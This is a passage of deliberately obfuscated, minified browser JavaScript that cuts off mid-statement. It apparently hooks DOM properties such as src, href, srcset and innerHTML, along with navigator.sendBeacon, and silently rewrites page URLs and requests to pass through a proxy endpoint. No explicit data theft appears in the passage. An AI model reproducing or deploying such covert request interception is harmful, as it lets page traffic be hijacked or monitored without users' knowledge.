IP=t8;IP(0x4d0)===NC?NU=(0x0,iM['Vd'])({'protectUrlContext':N3,'style':NU}):IP(0x64b)==typeof NU&&NU[IP(0xf8f)](IP(0x67f))&&(NU=(0x0,iM['oY'])({'protectUrlContext':N3,'value':NU}));const NR=Nb[NC];if(Nb[NC]=NU,NR!==NU){const Nz=ig['A'][IP(0x196)](N4)[IP(0xbac)][IP(0xc49)](this,IP(0xf76));if(Nz){const NO=(0x0,iW['e'])(Nz);Nz!==NO&&ig['A'][IP(0x196)](N4)[IP(0xe52)][IP(0xc49)](this,IP(0xf76),NO);}}return!0x0;}},null),Z8(N4,t8(0x8a6),t8(0xe39),{'get':function(){const Ic=t8;for(var Nb=arguments[Ic(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][Ic(0x196)](N4)[Ic(0x84c)][Ic(0x196)][Ic(0x53e)](this,NC);return(0x0,i3['EW'])(NR)&&(NR=(0x0,i3['sH'])(NR)[Ic(0xa1e)]),NR;},'set':function(Nb){const Im=t8,NC=ig['A'][Im(0x196)](N4)[Im(0xbac)][Im(0xc49)](this,Im(0x817));Nb&&!(0x0,i3['EW'])(Nb)&&(Nb=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':Nb,'kind':Im(0xc5f)===NC?i3['MN'][Im(0x963)]:i3['MN'][Im(0xa19)],'baseUrl':ig['A'][Im(0x196)](N4)[Im(0x162)][Im(0x196)][Im(0x53e)](N4[Im(0x440)]),'endpoint':i0['A'][Im(0x95f)]}));for(var NU=arguments[Im(0x424)],NR=new Array(NU>0x1?NU-0x1:0x0),Nz=0x1;Nz<NU;Nz++)NR[Nz-0x1]=arguments[Nz];return ig['A'][Im(0x196)](N4)[Im(0x84c)][Im(0x50c)][Im(0xc49)](this,Nb,...NR);}}),Z8(N4,t8(0x8a6),t8(0x817),{'get':function(){const Ik=t8;for(var Nb=arguments[Ik(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][Ik(0x196)](N4)[Ik(0x248)][Ik(0x196)][Ik(0x53e)](this,NC);return(0x0,i2['_'])(NR)&&(NR=(0x0,i2['ks'])(NR)),NR;},'set':function(Nb){const Iw=t8;[Iw(0xc5f),Iw(0xc22),Iw(0xec8),Iw(0xee2)][Iw(0xf8f)](Nb)||Nb&&!(0x0,i2['_'])(Nb)&&(Nb=(0x0,i2['md'])(Nb));for(var NC=arguments[Iw(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];return ig['A'][Iw(0x196)](N4)[Iw(0x248)][Iw(0x50c)][Iw(0xc49)](this,Nb,...NU);}}),Z8(N4,t8(0xc8b),t8(0xcf2),{'get':function(){const Id=t8,Nb=ig['A'][Id(0x196)](N4)[Id(0xbac)][Id(0xc49)](this,Id(0xaf7));for(var NC=arguments[Id(0x424)],NU=new Array(NC),NR=0x0;NR<NC;NR++)NU[NR]=arguments[NR];const Nz=ig['A'][Id(0x196)](N4)[Id(0x192)][Id(0x196)][Id(0xc49)](this,...NU);return Zn(N4,Nz,Nb)&&(Nz[Id(0x395)]||(Nz[Id(0x395)]=!0x0,nh(Nz),nC(Nz),iL[Id(0x4e5)](Nz)),Z0(Nz),Z1(N3,Nz)),ig['A'][Id(0x196)](N4)[Id(0x181)][Id(0x196)][Id(0xc49)](this,...NU);}}),Z7(N4,t8(0xe6c),t8(0xcab),function(Nb,NC){const IW=t8,NU=ig['A'][IW(0x196)](N4)[IW(0xf13)][IW(0xc49)](this,Nb,NC);return N4[IW(0xb14)](NU);},function(Nb,NC){const G0=t8;return!!N4[G0(0xb14)];}),Z7(N4,t8(0xe6c),t8(0xfa6),function(Nb,NC,NU){const G1=t8;let NR=ig['A'][G1(0x196)](N4)[G1(0xace)][G1(0xc49)](this,Nb,NC,NU);var Nz;return Nb&&0x9===Nb[G1(0xb54)]&&(NR=ig['A'][G1(0x196)](N4)[G1(0xf13)][G1(0xc49)](this,NR),null!==(Nz=NR[G1(0x55b)])&&void 0x0!==Nz&&null!==(Nz=Nz[G1(0xa72)])&&void 0x0!==Nz&&Nz[0x0]&&(NR[G1(0x55b)][G1(0xa72)][0x0]=N4[G1(0xb46)][G1(0x8cd)]),delete NR[G1(0xb46)],delete NR[G1(0xd88)],NR=ig['A'][G1(0x196)](N4)[G1(0xace)][G1(0xc49)](this,NR,NC,NU)),NR;}),Z8(N4,t8(0x335),t8(0xfc7),{'get':function(){const G2=t8;for(var Nb=arguments[G2(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const NR=ig['A'][G2(0x196)](N4)[G2(0xadd)][G2(0x196)][G2(0xc49)](this,...NC);return nK[G2(0x196)](N4,NR);}},function(){const G3=t8;try{if((0x0,i3['EW'])(N4[G3(0x55b)][G3(0x30d)])){const NU=new URL((0x0,i3['sH'])(N4[G3(0x55b)][G3(0x30d)])[G3(0xa1e)]);if(G3(0xf79)===NU[G3(0x2d6)]&&/\/sodar\/.*.html/g[G3(0xe06)](NU[G3(0x6db)]))return!0x1;if(G3(0xa8b)===NU[G3(0x2d6)]&&G3(0xbf1)===NU[G3(0x6db)])return!0x1;if(G3(0x850)===NU[G3(0x2d6)]&&NU[G3(0x6db)][G3(0xed7)](G3(0x1c3)))return!0x1;if(G3(0xc0a)===NU[G3(0x2d6)]&&G3(0x66a)===NU[G3(0x6db)])return!0x1;}const Nb=((()=>{const G4=G3;try{return ig['A'][G4(0x196)](N4)[G4(0xadd)][G4(0x196)][G4(0xc49)](this)[G4(0x55b)][G4(0x30d)];}catch(NR){return null;}})());if((0x0,i3['EW'])(Nb)){const NR=new URL((0x0,i3['sH'])(Nb)[G3(0xa1e)]);if(G3(0xe78)===NR[G3(0x2d6)]&&G3(0x214)===NR[G3(0x6db)])return!0x1;}const NC=ig['A'][G3(0x196)](N4)[G3(0xadd)][G3(0x196)][G3(0xc49)](this);return G3(0xd5e)!==N3[G3(0xcba)]||NC!==N4[G3(0x48b)];}catch(Nz){return!0x0;}}),Z8(N4,t8(0xc8b),t8(0x934),{'get':function(){const G5=t8;for(var Nb=arguments[G5(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const NR=ig['A'][G5(0x196)](N4)[G5(0x192)][G5(0x196)][G5(0xc49)](this,...NC);if(!NR)return NR;const Nz=ig['A'][G5(0x196)](N4)[G5(0xbac)][G5(0xc49)](this,G5(0xaf7));if(Zn(N4,NR,Nz)&&(NR[G5(0x395)]||(NR[G5(0x395)]=!0x0,nh(NR),nC(NR),iL[G5(0x4e5)](NR)),Z0(NR),Z1(N3,NR)),Z3(NR)){const NY=NR[G5(0x440)][G5(0x8eb)](G5(0x1d3));for(let No=0x0;No<NY[G5(0x424)];No++){const NK=NY[No];if(NK[G5(0xdc0)][G5(0xf8f)](G5(0x2df))&&NK[G5(0xdc0)][G5(0xf8f)](G5(0x1a4))&&NK[G5(0xdc0)][G5(0xf8f)](G5(0x8a1)))return NR;}}let NO=ig['A'][G5(0x196)](N4)[G5(0xd46)][G5(0x196)][G5(0xc49)](this);if(NO=NO&&(0x0,i2['_'])(NO)?(0x0,i2['ks'])(NO):NO,G5(0x790)===NO)return NR;if((0x0,i3['EW'])(Nz)){const ND=new URL((0x0,i3['sH'])(Nz)[G5(0xa1e)]);if(ND[G5(0x2d6)][G5(0xed7)](G5(0xc5c))&&ND[G5(0x6db)][G5(0xf8f)](G5(0xad5)))return NR;}return nK[G5(0x196)](N4,NR);}}),Z8(N4,t8(0xc8b),t8(0x467),{'get':function(){const G6=t8;for(var Nb=arguments[G6(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][G6(0x196)](N4)[G6(0xd46)][G6(0x196)][G6(0xc49)](this,...NC);return(0x0,i2['_'])(NR)&&(NR=(0x0,i2['ks'])(NR)),NR;},'set':function(Nb){const G7=t8;for(var NC=arguments[G7(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];return ig['A'][G7(0x196)](N4)[G7(0xd46)][G7(0x50c)][G7(0xc49)](this,(0x0,i2['md'])(Nb),...NU);}}),Z8(N4,t8(0xc8b),t8(0xaf7),{'get':function(){const G8=t8;for(var Nb=arguments[G8(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][G8(0x196)](N4)[G8(0xd21)][G8(0x196)][G8(0xc49)](this,...NC);return(0x0,i3['EW'])(NR)&&(NR=(0x0,i3['sH'])(NR)[G8(0xa1e)]),NR;},'set':function(Nb){const G9=t8;for(var NC=arguments[G9(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];return Nb[G9(0x503)](G9(0x5bb))?(Nb=n5(Nb,N3,N4),ig['A'][G9(0x196)](N4)[G9(0xd21)][G9(0x50c)][G9(0xc49)](this,Nb,...NU)):ig['A'][G9(0x196)](N4)[G9(0xd21)][G9(0x50c)][G9(0xc49)](this,(0x0,i3['Wq'])({'protectUrlContext':N3,'url':Nb,'kind':i3['MN'][G9(0xa19)],'baseUrl':ig['A'][G9(0x196)](N4)[G9(0x162)][G9(0x196)][G9(0x53e)](N4[G9(0x440)]),'endpoint':i0['A'][G9(0x95f)]}),...NU);}}),Z8(N4,t8(0xc8b),t8(0x573),{'get':function(){const Gi=t8;for(var Nb=arguments[Gi(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];return ig['A'][Gi(0x196)](N4)[Gi(0x46e)][Gi(0x196)][Gi(0xc49)](this,...NC);},'set':function(Nb){const Gn=t8;for(var NC=arguments[Gn(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];const Nz=ig['A'][Gn(0x196)](N4)[Gn(0x192)][Gn(0x196)][Gn(0xc49)](this,...NU);if(Nz&&(nh(Nz),nC(Nz),iL[Gn(0x4e5)](Nz)),!Nb)return ig['A'][Gn(0x196)](N4)[Gn(0x46e)][Gn(0x50c)][Gn(0xc49)](this,Nb);Nb=Nb[Gn(0x18b)]();const NO=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':i0['A'][Gn(0x95f)]+Gn(0xe3b),'kind':i3['MN'][Gn(0xf05)],'baseUrl':ig['A'][Gn(0x196)](N4)[Gn(0x162)][Gn(0x196)][Gn(0x53e)](N4[Gn(0x440)]),'endpoint':i0['A'][Gn(0x95f)]});return Nb=Nb[Gn(0xf8f)](NO)?n3({'_window':N4,'protectUrlContext':N3,'html':Nb}):Gn(0xbdd)[Gn(0x8f7)](im,Gn(0x3d3))[Gn(0x8f7)](NO,Gn(0x971))[Gn(0x8f7)]((0x0,ik['x'])()['id'],Gn(0x5d0))+n3({'_window':N4,'protectUrlContext':N3,'html':Nb}),ig['A'][Gn(0x196)](N4)[Gn(0x46e)][Gn(0x50c)][Gn(0xc49)](this,Nb);}}),Z8(N4,t8(0xd74),t8(0xfdb),{'get':function(){const GZ=t8;for(var Nb=arguments[GZ(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const NR=ig['A'][GZ(0x196)](N4)[GZ(0x353)][GZ(0x196)][GZ(0xc49)](this,...NC);return NR?id(NR):NR;},'set':function(Nb){const GN=t8;if(!Nb)return ig['A'][GN(0x196)](N4)[GN(0x353)][GN(0x50c)][GN(0xc49)](this,Nb);for(var NC=arguments[GN(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];return ig['A'][GN(0x196)](N4)[GN(0x353)][GN(0x50c)][GN(0xc49)](this,iw(N3,Nb,ig['A'][GN(0x196)](N4)[GN(0x162)][GN(0x196)][GN(0x53e)](N4[GN(0x440)])),...NU);}}),Z8(N4,t8(0xd74),t8(0xaf7),{'get':function(){const GA=t8;for(var Nb=arguments[GA(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][GA(0x196)](N4)[GA(0xbaf)][GA(0x196)][GA(0xc49)](this,...NC);return(0x0,i3['EW'])(NR)&&(NR=(0x0,i3['sH'])(NR)[GA(0xa1e)]),NR;},'set':function(Nb){const Gb=t8;(0x0,i3['EW'])(Nb)||(Nb=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':Nb,'kind':i3['MN'][Gb(0xab0)],'baseUrl':ig['A'][Gb(0x196)](N4)[Gb(0x162)][Gb(0x196)][Gb(0x53e)](N4[Gb(0x440)]),'endpoint':i0['A'][Gb(0x95f)]}));for(var NC=arguments[Gb(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];return ig['A'][Gb(0x196)](N4)[Gb(0xbaf)][Gb(0x50c)][Gb(0xc49)](this,Nb,...NU);}}),Z8(N4,t8(0xd74),t8(0xc35),{'get':function(){const GC=t8;for(var Nb=arguments[GC(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const NR=ig['A'][GC(0x196)](N4)[GC(0xdac)][GC(0x196)][GC(0xc49)](this,...NC);return n2(NR);},'set':function(Nb){const GU=t8;Nb=n1({'protectUrlContext':N3,'srcset':Nb,'endpoint':i0['A'][GU(0x95f)]});for(var NC=arguments[GU(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];return ig['A'][GU(0x196)](N4)[GU(0xdac)][GU(0x50c)][GU(0xc49)](this,Nb,...NU);}}),Z8(N4,t8(0xeae),t8(0x30d),{'get':function(){const GR=t8;for(var Nb=arguments[GR(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][GR(0x196)](N4)[GR(0x9ca)][GR(0x196)][GR(0xc49)](this,...NC);return(0x0,i3['EW'])(NR)&&(NR=(0x0,i3['sH'])(NR)[GR(0xa1e)]),NR;},'set':function(Nb){const Gz=t8,NC=ig['A'][Gz(0x196)](N4)[Gz(0xc03)][Gz(0x196)][Gz(0xc49)](this),NU=ig['A'][Gz(0x196)](N4)[Gz(0x6d0)][Gz(0x196)][Gz(0xc49)](this),NR=Gz(0x4eb)===NC||Gz(0x1032)===NC&&Gz(0xf76)===NU?i3['MN'][Gz(0xc9e)]:Gz(0x1032)===NC&&Gz(0x1d3)===NU?i3['MN'][Gz(0xf05)]:i3['MN'][Gz(0xab0)];Nb=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':Nb,'kind':NR,'baseUrl':ig['A'][Gz(0x196)](N4)[Gz(0x162)][Gz(0x196)][Gz(0x53e)](N4[Gz(0x440)]),'endpoint':i0['A'][Gz(0x95f)]});for(var Nz=arguments[Gz(0x424)],NO=new Array(Nz>0x1?Nz-0x1:0x0),NY=0x1;NY<Nz;NY++)NO[NY-0x1]=arguments[NY];return ig['A'][Gz(0x196)](N4)[Gz(0x9ca)][Gz(0x50c)][Gz(0xc49)](this,Nb,...NO);}}),Z8(N4,t8(0xeae),'as',{'set':function(Nb){const GO=t8;var NC;const NU=ig['A'][GO(0x196)](N4)[GO(0xbac)][GO(0xc49)](this,GO(0x30d)),NR=null===(NC=ig['A'][GO(0x196)](N4)[GO(0xbac)][GO(0xc49)](this,GO(0x80e)))||void 0x0===NC?void 0x0:NC[GO(0x61c)]();for(var Nz=arguments[GO(0x424)],NO=new Array(Nz>0x1?Nz-0x1:0x0),NY=0x1;NY<Nz;NY++)NO[NY-0x1]=arguments[NY];if(NU){const No=GO(0x4eb)===NR||GO(0x1032)===NR&&GO(0xf76)===Nb?i3['MN'][GO(0xc9e)]:GO(0x1032)===NR&&GO(0x1d3)===Nb?i3['MN'][GO(0xf05)]:i3['MN'][GO(0xab0)];ig['A'][GO(0x196)](N4)[GO(0x9ca)][GO(0x50c)][GO(0xc49)](this,(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NU,'kind':No,'baseUrl':ig['A'][GO(0x196)](N4)[GO(0x162)][GO(0x196)][GO(0x53e)](N4[GO(0x440)]),'endpoint':i0['A'][GO(0x95f)]}),...NO);}return ig['A'][GO(0x196)](N4)[GO(0x6d0)][GO(0x50c)][GO(0xc49)](this,Nb,...NO);}}),Z8(N4,t8(0xeae),t8(0x80e),{'set':function(Nb){const GY=t8,NC=ig['A'][GY(0x196)](N4)[GY(0xbac)][GY(0xc49)](this,GY(0x30d)),NU=ig['A'][GY(0x196)](N4)[GY(0xbac)][GY(0xc49)](this,'as');for(var NR=arguments[GY(0x424)],Nz=new Array(NR>0x1?NR-0x1:0x0),NO=0x1;NO<NR;NO++)Nz[NO-0x1]=arguments[NO];if(NC){const NY=GY(0x4eb)===Nb||GY(0x1032)===Nb&&GY(0xf76)===NU?i3['MN'][GY(0xc9e)]:GY(0x1032)===Nb&&GY(0x1d3)===NU?i3['MN'][GY(0xf05)]:i3['MN'][GY(0xab0)];ig['A'][GY(0x196)](N4)[GY(0x9ca)][GY(0x50c)][GY(0xc49)](this,(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NC,'kind':NY,'baseUrl':ig['A'][GY(0x196)](N4)[GY(0x162)][GY(0x196)][GY(0x53e)](N4[GY(0x440)]),'endpoint':i0['A'][GY(0x95f)]}),...Nz);}return ig['A'][GY(0x196)](N4)[GY(0xc03)][GY(0x50c)][GY(0xc49)](this,Nb,...Nz);}}),Z8(N4,t8(0x2f6),t8(0xfdb),{'get':function(){const Go=t8;for(var Nb=arguments[Go(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const NR=ig['A'][Go(0x196)](N4)[Go(0x450)][Go(0x196)][Go(0xc49)](this,...NC);return NR?id(NR):NR;},'set':function(Nb){const GK=t8;if(!Nb)return ig['A'][GK(0x196)](N4)[GK(0x450)][GK(0x50c)][GK(0xc49)](this,Nb);for(var NC=arguments[GK(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];return ig['A'][GK(0x196)](N4)[GK(0x450)][GK(0x50c)][GK(0xc49)](this,iw(N3,Nb,ig['A'][GK(0x196)](N4)[GK(0x162)][GK(0x196)][GK(0x53e)](N4[GK(0x440)])),...NU);}}),Z8(N4,t8(0x2f6),t8(0xaf7),{'get':function(){const GD=t8;for(var Nb=arguments[GD(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][GD(0x196)](N4)[GD(0xe30)][GD(0x196)][GD(0x53e)](this,NC);return(0x0,i3['EW'])(NR)&&(NR=(0x0,i3['sH'])(NR)[GD(0xa1e)]),NR;},'set':function(Nb){const Gu=t8;(0x0,i3['EW'])(Nb)||(Nb=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':Nb,'kind':i3['MN'][Gu(0xf05)],'baseUrl':ig['A'][Gu(0x196)](N4)[Gu(0x162)][Gu(0x196)][Gu(0x53e)](N4[Gu(0x440)]),'endpoint':i0['A'][Gu(0x95f)]}));for(var NC=arguments[Gu(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];return ig['A'][Gu(0x196)](N4)[Gu(0xe30)][Gu(0x50c)][Gu(0x53e)](this,[Nb,...NU]);}}),Z8(N4,t8(0x2f2),t8(0x23a),{'get':function(){const Gg=t8;for(var Nb=arguments[Gg(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][Gg(0x196)](N4)[Gg(0x345)][Gg(0x196)][Gg(0xc49)](this,...NC);return(0x0,i3['EW'])(NR)&&(NR=(0x0,i3['sH'])(NR)[Gg(0xa1e)]),NR;},'set':function(Nb){const Gp=t8;(0x0,i3['EW'])(Nb)||(Nb=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':Nb,'kind':i3['MN'][Gp(0xab0)],'baseUrl':ig['A'][Gp(0x196)](N4)[Gp(0x162)][Gp(0x196)][Gp(0x53e)](N4[Gp(0x440)]),'endpoint':i0['A'][Gp(0x95f)]}));for(var NC=arguments[Gp(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];return ig['A'][Gp(0x196)](N4)[Gp(0x345)][Gp(0x50c)][Gp(0xc49)](this,Nb,...NU);}}),Z8(N4,t8(0x2f2),t8(0xaf7),{'get':function(){const Gh=t8;for(var Nb,NC=arguments[Gh(0x424)],NU=new Array(NC),NR=0x0;NR<NC;NR++)NU[NR]=arguments[NR];let Nz=null!==(Nb=ig['A'][Gh(0x196)](N4)[Gh(0xc83)])&&void 0x0!==Nb&&Nb[Gh(0x196)]?ig['A'][Gh(0x196)](N4)[Gh(0xc83)][Gh(0x196)][Gh(0x53e)](this,NU):ig['A'][Gh(0x196)](N4)[Gh(0xbac)][Gh(0xc49)](this,Gh(0xaf7));return Nz&&(0x0,i3['EW'])(Nz)&&(Nz=(0x0,i3['sH'])(Nz)[Gh(0xa1e)]),Nz;},'set':function(Nb){const Gs=t8;var NC;(0x0,i3['EW'])(Nb)||(Nb=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':Nb,'kind':i3['MN'][Gs(0xab0)],'baseUrl':ig['A'][Gs(0x196)](N4)[Gs(0x162)][Gs(0x196)][Gs(0x53e)](N4[Gs(0x440)]),'endpoint':i0['A'][Gs(0x95f)]}));for(var NU=arguments[Gs(0x424)],NR=new Array(NU>0x1?NU-0x1:0x0),Nz=0x1;Nz<NU;Nz++)NR[Nz-0x1]=arguments[Nz];return null!==(NC=ig['A'][Gs(0x196)](N4)[Gs(0xc83)])&&void 0x0!==NC&&NC[Gs(0x50c)]?ig['A'][Gs(0x196)](N4)[Gs(0xc83)][Gs(0x50c)][Gs(0x53e)](this,[Nb,...NR]):(ig['A'][Gs(0x196)](N4)[Gs(0xe52)][Gs(0xc49)](this,Gs(0xaf7),Nb),Nb);}},()=>!0x0),Z8(N4,t8(0x254),t8(0xaf7),{'get':function(){const GV=t8;for(var Nb,NC=arguments[GV(0x424)],NU=new Array(NC),NR=0x0;NR<NC;NR++)NU[NR]=arguments[NR];let Nz=null!==(Nb=ig['A'][GV(0x196)](N4)[GV(0x94a)])&&void 0x0!==Nb&&Nb[GV(0x196)]?ig['A'][GV(0x196)](N4)[GV(0x94a)][GV(0x196)][GV(0x53e)](this,NU):ig['A'][GV(0x196)](N4)[GV(0xbac)][GV(0xc49)](this,GV(0xaf7));return Nz&&(0x0,i3['EW'])(Nz)&&(Nz=(0x0,i3['sH'])(Nz)[GV(0xa1e)]),Nz;},'set':function(Nb){const Gt=t8;var NC;(0x0,i3['EW'])(Nb)||(Nb=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':Nb,'kind':i3['MN'][Gt(0xab0)],'baseUrl':ig['A'][Gt(0x196)](N4)[Gt(0x162)][Gt(0x196)][Gt(0x53e)](N4[Gt(0x440)]),'endpoint':i0['A'][Gt(0x95f)]}));for(var NU=arguments[Gt(0x424)],NR=new Array(NU>0x1?NU-0x1:0x0),Nz=0x1;Nz<NU;Nz++)NR[Nz-0x1]=arguments[Nz];return null!==(NC=ig['A'][Gt(0x196)](N4)[Gt(0x94a)])&&void 0x0!==NC&&NC[Gt(0x50c)]?ig['A'][Gt(0x196)](N4)[Gt(0x94a)][Gt(0x50c)][Gt(0x53e)](this,[Nb,...NR]):(ig['A'][Gt(0x196)](N4)[Gt(0xe52)][Gt(0xc49)](this,Gt(0xaf7),Nb),Nb);}},()=>!0x0),Z8(N4,t8(0x779),t8(0xaf7),{'get':function(){const GI=t8;for(var Nb=arguments[GI(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][GI(0x196)](N4)[GI(0x43d)]?ig['A'][GI(0x196)](N4)[GI(0x43d)][GI(0x196)][GI(0x53e)](this,NC):ig['A'][GI(0x196)](N4)[GI(0xbac)][GI(0xc49)](this,GI(0xaf7));return NR&&(0x0,i3['EW'])(NR)&&(NR=(0x0,i3['sH'])(NR)[GI(0xa1e)]),NR;},'set':function(Nb){const GG=t8;(0x0,i3['EW'])(Nb)||(Nb=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':Nb,'kind':i3['MN'][GG(0xab0)],'baseUrl':ig['A'][GG(0x196)](N4)[GG(0x162)][GG(0x196)][GG(0x53e)](N4[GG(0x440)]),'endpoint':i0['A'][GG(0x95f)]}));for(var NC=arguments[GG(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];return ig['A'][GG(0x196)](N4)[GG(0x43d)]?ig['A'][GG(0x196)](N4)[GG(0x43d)][GG(0x50c)][GG(0x53e)](this,[Nb,...NU]):(ig['A'][GG(0x196)](N4)[GG(0xe52)][GG(0xc49)](this,GG(0xaf7),Nb),Nb);}}),Z8(N4,t8(0x779),t8(0xc35),{'get':function(){const Ge=t8;for(var Nb=arguments[Ge(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][Ge(0x196)](N4)[Ge(0xe77)]?ig['A'][Ge(0x196)](N4)[Ge(0xe77)][Ge(0x196)][Ge(0x53e)](this,NC):ig['A'][Ge(0x196)](N4)[Ge(0xbac)][Ge(0xc49)](this,Ge(0xc35));return NR&&(0x0,i3['EW'])(NR)&&(NR=(0x0,i3['sH'])(NR)[Ge(0xa1e)]),NR;},'set':function(Nb){const GB=t8;(0x0,i3['EW'])(Nb)||(Nb=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':Nb,'kind':i3['MN'][GB(0xab0)],'baseUrl':ig['A'][GB(0x196)](N4)[GB(0x162)][GB(0x196)][GB(0x53e)](N4[GB(0x440)]),'endpoint':i0['A'][GB(0x95f)]}));for(var NC=arguments[GB(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];return ig['A'][GB(0x196)](N4)[GB(0xe77)]?ig['A'][GB(0x196)](N4)[GB(0xe77)][GB(0x50c)][GB(0x53e)](this,[Nb,...NU]):(ig['A'][GB(0x196)](N4)[GB(0xe52)][GB(0xc49)](this,GB(0xc35),Nb),Nb);}}),Z8(N4,t8(0x335),t8(0xc94),{'get':function(){const Gj=t8;for(var Nb=arguments[Gj(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];let NR=ig['A'][Gj(0x196)](N4)[Gj(0xcff)][Gj(0x196)][Gj(0x53e)](this,NC);if(Gj(0x64b)==typeof NR){const Nz=Array[Gj(0xfe1)](NR[Gj(0x6da)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),NO=>NO[0x0]);for(const NO of Nz||[])(0x0,i3['EW'])(NO)&&(NR=ig['A'][Gj(0x196)](N4)[Gj(0xdb2)][Gj(0xc49)](NR,NO,(0x0,i3['sH'])(NO)[Gj(0xa1e)]));}return NR;}},function(){const Gq=t8;for(var Nb=arguments[Gq(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const NR=ig['A'][Gq(0x196)](N4)[Gq(0xcff)][Gq(0x196)][Gq(0x53e)](this,NC);return Gq(0x64b)==typeof NR&&i3['ht'][Gq(0xc87)](Nz=>NR[Gq(0xf8f)]('/'[Gq(0x8f7)](Nz,'/')));}),Z8(N4,t8(0x335),t8(0x8cd),{'get':function(){const GE=t8;try{if(GE(0x1012)===this[GE(0xc94)])return GE(0x907);const NR=ig['A'][GE(0x196)](N4)[GE(0xadd)][GE(0x196)][GE(0xc49)](this);if((0x0,i3['EW'])(NR[GE(0x55b)][GE(0x30d)])){const Nz=(0x0,i3['sH'])(NR[GE(0x55b)][GE(0x30d)])[GE(0xa1e)];return new URL(Nz)[GE(0x8cd)];}}catch(NO){}for(var Nb=arguments[GE(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];return ig['A'][GE(0x196)](N4)[GE(0xa9e)][GE(0x196)][GE(0x53e)](this,NC);}},function(){const Gf=t8;if(Gf(0x1012)===this[Gf(0xc94)])return!0x0;try{const Nb=ig['A'][Gf(0x196)](N4)[Gf(0xadd)][Gf(0x196)][Gf(0xc49)](this);return(0x0,i3['EW'])(Nb[Gf(0x55b)][Gf(0x30d)]);}catch(NC){}return!0x1;}),Z7(N4,t8(0x6b2),t8(0xfcf),function(Nb,NC){const Gr=t8;return Nb=(0x0,i3['EW'])(Nb)?Nb:(0x0,i3['Wq'])({'protectUrlContext':N3,'url':Nb,'kind':i3['MN'][Gr(0xab0)],'baseUrl':ig['A'][Gr(0x196)](N4)[Gr(0x162)][Gr(0x196)][Gr(0x53e)](N4[Gr(0x440)]),'endpoint':i0['A'][Gr(0x95f)]}),ig['A'][Gr(0x196)](N4)[Gr(0x484)][Gr(0xc49)](N4,Nb,{'method':Gr(0x3da),'keepalive':!0x0,'body':NC,'mode':Gr(0x328)}),!0x0;},function(){const Gv=t8;return arguments[Gv(0x424)]>0x0;}),Z7(N4,t8(0x9fa),t8(0x1fc),function(Nb){const GH=t8,NC=((()=>{const GJ=a2n;if(!(Nb instanceof N4[GJ(0x623)]))return'';const 